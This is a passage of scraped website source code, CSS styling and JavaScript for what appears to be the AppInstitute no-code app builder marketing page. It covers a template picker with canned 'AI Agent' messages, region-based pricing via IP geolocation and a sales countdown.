    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
    nextStep.classList.add('active');
  }

  // Filter feature options again when moving to Step 2
  if (stepNumber === 2) {
    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

